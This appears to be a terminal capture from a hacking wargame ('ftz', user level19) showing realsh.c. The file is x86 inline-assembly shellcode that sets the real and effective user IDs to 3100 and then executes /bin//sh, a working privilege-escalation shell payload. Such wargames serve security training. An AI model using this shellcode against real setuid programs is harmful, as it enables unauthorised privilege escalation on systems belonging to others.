 [level19@ftz tmp]$ cat realsh.c
void main(){
__asm__ volatile (
"xor %ebx, %ebx \n\t"
"mov $0xc1c, %bx \n\t"
"mov %ebx, %ecx \n\t"
"xor %eax, %eax \n\t"
"mov $0x46, %al \n\t"
"int $0x80 \n\t"
"xor %eax,%eax \n\t"
"push %eax \n\t"
"push $0x68732f2f \n\t"
"push $0x6e69622f \n\t"
"mov %esp, %ebx \n\t"
"push %eax \n\t"
"push %ebx \n\t"
"mov %esp, %ecx \n\t"
"mov %eax, %edx \n\t"
"mov $0xb, %al \n\t"
"int $0x80 \n\t"
);
}
[level19@ftz tmp]$